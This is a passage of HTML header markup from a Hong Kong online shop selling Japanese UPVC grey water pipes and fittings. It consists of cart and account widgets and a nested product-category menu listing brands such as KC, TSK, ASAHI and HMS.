	<div class="whb-space-element " style="width:15px;"></div><div class="woodmart-header-links woodmart-navigation menu-simple-dropdown wd-tools-element item-event-hover  my-account-with-icon login-side-opener"  title="我的帳戶">
			<a href="https://yukeetrading.com/my-account-2/">
			<span class="wd-tools-icon">
							</span>
			<span class="wd-tools-text">
				登入 / 註冊			</span>
		</a>
		
			</div>

<div class="woodmart-wishlist-info-widget wd-tools-element wd-style-icon with-product-count" title="我的最愛">
	<a href="https://yukeetrading.com/%e9%a1%98%e6%9c%9b%e6%b8%85%e5%96%ae/">
		<span class="wishlist-icon wd-tools-icon">
			
							<span class="wishlist-count wd-tools-count">
					0				</span>
					</span>
		<span class="wishlist-label wd-tools-text">
			我的最愛		</span>
	</a>
</div>

<div class="woodmart-compare-info-widget wd-tools-element wd-style-icon with-product-count" title="產品比較">
	<a href="https://yukeetrading.com/product/%e6%97%a5%e6%9c%ac10kc%e7%89%8cupvc%e7%81%b0%e8%89%b290%e8%96%84%e6%9b%b2%e5%b0%ba/">
		<span class="compare-icon wd-tools-icon">
			
							<span class="compare-count wd-tools-count">0</span>
					</span>
		<span class="compare-label wd-tools-text">
			產品比較		</span>
	</a>
</div>

<div class="woodmart-shopping-cart wd-tools-element woodmart-cart-design-2 woodmart-cart-alt cart-widget-opener" title="我的購物車">
	<a href="https://yukeetrading.com/cart-2/">
		<span class="woodmart-cart-icon wd-tools-icon">
						
										<span class="woodmart-cart-number">0 <span>items</span></span>
							</span>
		<span class="woodmart-cart-totals wd-tools-text">
			
			<span class="subtotal-divider">/</span>
						<span class="woodmart-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.0</bdi></span></span>
				</span>
	</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="woodmart-burger-icon wd-tools-element mobile-nav-icon whb-mobile-nav-icon wd-style-text">
	<a href="#">
					<span class="woodmart-burger wd-tools-icon"></span>
				<span class="woodmart-burger-label wd-tools-text">導覽選單</span>
	</a>
</div><!--END MOBILE-NAV-ICON--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<div class="woodmart-logo-wrap switch-logo-enable">
		<a href="https://yukeetrading.com/" class="woodmart-logo woodmart-main-logo" rel="home">
			<img src="https://yukeetrading.com/wp-content/uploads/2020/12/logo.png" alt="郁記貿易有限公司 YUK KEE TRADING COMPANY LIMITED" style="max-width: 250px;" />		</a>
								<a href="https://yukeetrading.com/" class="woodmart-logo woodmart-sticky-logo" rel="home">
				<img src="https://yukeetrading.com/wp-content/uploads/2020/12/logo.png" alt="郁記貿易有限公司 YUK KEE TRADING COMPANY LIMITED" style="max-width: 250px;" />			</a>
			</div>
</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="woodmart-shopping-cart wd-tools-element woodmart-cart-design-5 woodmart-cart-alt cart-widget-opener" title="我的購物車">
	<a href="https://yukeetrading.com/cart-2/">
		<span class="woodmart-cart-icon wd-tools-icon">
						
										<span class="woodmart-cart-number">0 <span>items</span></span>
							</span>
		<span class="woodmart-cart-totals wd-tools-text">
			
			<span class="subtotal-divider">/</span>
						<span class="woodmart-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.0</bdi></span></span>
				</span>
	</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle whb-hidden-mobile">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="header-categories-nav show-on-hover whb-wjlcubfdmlq3d7jvmt23" role="navigation">
	<div class="header-categories-nav-wrap">
		<span class="menu-opener color-scheme-light">
							<span class="woodmart-burger"></span>
			
			<span class="menu-open-label">
				瀏覽分類			</span>
			<span class="arrow-opener"></span>
		</span>
		<div class="categories-menu-dropdown vertical-navigation woodmart-navigation">
			<div class="menu-%e9%a6%96%e9%a0%81%e5%b7%a6%e5%81%b4%e9%81%b8%e5%96%ae%e4%b8%ad-container"><ul id="menu-%e9%a6%96%e9%a0%81%e5%b7%a6%e5%81%b4%e9%81%b8%e5%96%ae%e4%b8%ad" class="menu wd-cat-nav"><li id="menu-item-8544" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-8544 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/" class="woodmart-nav-link"><span class="nav-link-text">日本UPVC灰色產品</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-8549" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8549 item-level-1"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/" class="woodmart-nav-link"><span class="nav-link-text">日本UPVC灰色來水厚身產品</span></a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li id="menu-item-8550" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8550 item-level-2"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/" class="woodmart-nav-link"><span class="nav-link-text">KC牌</span></a>
		<ul class="sub-sub-menu color-scheme-dark">
			<li id="menu-item-8552" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8552 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%a3%93%e5%8a%9b%e5%96%89/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色來水壓力喉</span></a></li>
			<li id="menu-item-8551" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8551 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b290%e5%8e%9a%e6%9b%b2%e5%b0%ba/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色90°厚曲尺</span></a></li>
			<li id="menu-item-8816" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8816 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b245%e5%8e%9a%e6%9b%b2%e5%b0%ba/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色45°厚曲尺</span></a></li>
			<li id="menu-item-8932" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8932 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e4%b8%89%e5%8f%89/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色厚三叉</span></a></li>
			<li id="menu-item-9048" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9048 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%a4%a7%e5%b0%8f%e5%8f%89/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色厚大小叉</span></a></li>
			<li id="menu-item-9096" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9096 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e6%a2%b3%e6%9d%b0/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色厚梳杰</span></a></li>
			<li id="menu-item-9169" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9169 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%88%81%e5%a3%ab/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色厚刁士</span></a></li>
			<li id="menu-item-9413" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9413 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%96%89%e5%b8%bd/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色厚喉帽</span></a></li>
			<li id="menu-item-9457" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9457 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%a4%96%e7%89%99%e5%92%80/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色厚外牙咀</span></a></li>
			<li id="menu-item-11880" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11880 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%85%a7%e7%89%99%e5%92%80/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色厚內牙咀</span></a></li>
			<li id="menu-item-9465" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9465 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%85%a7%e7%89%99%e6%9b%b2/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色厚內牙曲</span></a></li>
			<li id="menu-item-8762" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8762 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad10k/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色佛蘭10K</span></a></li>
			<li id="menu-item-9227" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9227 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%80%a5%e8%bc%aa/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色急輪</span></a></li>
			<li id="menu-item-9471" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9471 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%85%a7%e7%89%99%e5%8f%89/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色厚內牙叉</span></a></li>
		</ul>
</li>
		<li id="menu-item-8553" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8553 item-level-2"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/tsk%e7%89%8c/" class="woodmart-nav-link"><span class="nav-link-text">TSK牌</span></a>
		<ul class="sub-sub-menu color-scheme-dark">
			<li id="menu-item-8554" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8554 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/tsk%e7%89%8c/%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%85%a7%e7%89%99%e5%92%80/" class="woodmart-nav-link"><span class="nav-link-text">日本TSK牌UPVC灰色厚內牙咀</span></a></li>
			<li id="menu-item-9489" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9489 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/tsk%e7%89%8c/%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%a4%96%e7%89%99%e5%92%80/" class="woodmart-nav-link"><span class="nav-link-text">日本TSK牌UPVC灰色厚外牙咀</span></a></li>
		</ul>
</li>
		<li id="menu-item-8801" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8801 item-level-2"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/asahi%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/" class="woodmart-nav-link"><span class="nav-link-text">ASAHI牌</span></a>
		<ul class="sub-sub-menu color-scheme-dark">
			<li id="menu-item-8872" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8872 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/asahi%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b290%e5%8e%9a%e6%9b%b2%e5%b0%ba/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色90°厚曲尺</span></a></li>
			<li id="menu-item-8866" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8866 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/asahi%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b245%e5%8e%9a%e6%9b%b2%e5%b0%ba/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色45°厚曲尺</span></a></li>
			<li id="menu-item-9478" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9478 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/asahi%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e4%b8%89%e5%8f%89/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色厚三叉</span></a></li>
			<li id="menu-item-9501" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9501 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/asahi%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%a4%a7%e5%b0%8f%e5%8f%89/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色厚大小叉</span></a></li>
			<li id="menu-item-9485" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9485 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/asahi%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e6%a2%b3%e6%9d%b0/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色厚梳杰</span></a></li>
			<li id="menu-item-9508" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9508 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/asahi%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%88%81%e5%a3%ab/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色厚刁士</span></a></li>
			<li id="menu-item-8802" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8802 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/asahi%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad10k/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色佛蘭10K</span></a></li>
			<li id="menu-item-11256" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11256 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/asahi%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e5%a4%96%e7%89%99%e5%92%80/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰外牙咀</span></a></li>
		</ul>
</li>
		<li id="menu-item-9517" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9517 item-level-2"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/hms%e7%89%8c/" class="woodmart-nav-link"><span class="nav-link-text">HMS牌</span></a>
		<ul class="sub-sub-menu color-scheme-dark">
			<li id="menu-item-9518" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9518 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/hms%e7%89%8c/%e6%97%a5%e6%9c%achms%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%80%a5%e8%bc%aa/" class="woodmart-nav-link"><span class="nav-link-text">日本HMS牌UPVC灰色急輪</span></a></li>
		</ul>
</li>
		<li id="menu-item-9542" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9542 item-level-2"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/%e5%85%b6%e4%bb%96/" class="woodmart-nav-link"><span class="nav-link-text">其他</span></a></li>
	</ul>
</li>
	<li id="menu-item-8555" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-8555 item-level-1"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/" class="woodmart-nav-link"><span class="nav-link-text">日本UPVC灰色去水薄產品</span></a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li id="menu-item-8556" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-8556 item-level-2"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/kc%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e8%ba%ab%e7%94%a2%e5%93%81/" class="woodmart-nav-link"><span class="nav-link-text">KC牌</span></a>
		<ul class="sub-sub-menu color-scheme-dark">
			<li id="menu-item-8558" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8558 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/kc%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e5%96%89/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色去水薄喉</span></a></li>
